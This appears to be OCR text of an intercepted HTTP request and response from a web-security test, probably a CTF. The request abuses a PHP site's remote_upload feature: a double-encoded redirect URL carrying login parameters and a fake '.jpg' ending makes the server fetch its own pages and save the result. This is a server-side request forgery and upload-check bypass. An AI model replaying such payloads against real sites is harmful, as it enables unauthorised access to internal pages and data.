 Request
Raw Params Headers Hex
POST /index.php?act=remote_upload HTTP/1.1
Host:
Content-Length: 106
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/59.0.3071.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http:// /index.php?act=user
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=cg8ebenjvhol3n4uc2j9d0kjh0
Connection: close
url=http:// /redirect.php?redirect=login.php%253fusername=
1%2526password=1.jpg&debug=1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 27 Nov 2017 08:29:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
piclist=a%3A1%3A%7Bi%3A0%3Bs%3A43%3A%22upload%2F12ab97a22a1863ce
af728dc62fb61ee3.jpg%22%3B%7D; expires=Wed, 27-Dec-2017 08:29:10 GMT;
Max-Age=2592000
Location: redirect.php?redirect=index.php?act=user
Content-Length: 44
Connection: close
Content-Type: text/html
upload/12ab97a22a1863ceaf728dc62fb61ee3.jpg